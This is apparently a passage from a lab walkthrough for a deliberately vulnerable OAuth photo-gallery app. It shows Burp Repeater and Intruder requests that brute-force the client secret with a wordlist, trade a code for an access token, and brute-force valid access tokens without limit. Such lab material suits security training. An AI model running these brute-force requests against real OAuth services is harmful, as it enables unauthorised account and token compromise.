- The best way to reproduce that request is to log in as described in the manual (by obtaining the first code), capture the request using Burp and send it to Repeater.

- Using Burp Intruder and a wordlist (we used Rockyou-10 available here) you can bruteforce the client secret.

After starting the attack, soon we realize that the client secret is secret.

In the Repeater window:

POST /token HTTP/1.1

Host: gallery:3005

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0

Content-Type: application/x-www-form-urlencoded

Content-Length: 136

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

redirect_uri=http%3A%2F%2Fgallery%3A3005%2Fcallback&grant_type=authorization_code&client_id=photoprint&client_secret=secret&code=44438

Note: Specify the code that you received in the response.

The response access token can now be supplied to the /photos/me?access_token= endpoint.

GET /photos/me?access_token=35580 HTTP/1.1

Host: gallery:3005

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

[Note] Make sure to replace the access code in the above request with the one you get back from the request before this one.

Task 3. Discover another token vulnerability

# At /photos/me?access_token=[code] you are able to bruteforce the valid token. This will require the following Burp Intruder configuration:

GET /photos/me?access_token=§§ HTTP/1.1

Host: gallery:3005

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

This way, an attacker is able to compromise active tokens via bruteforce in an unlimited way.

[Note] In a real application there might be multiple active tokens. As we have just one active token, the time for bruteforcing it might be much longer.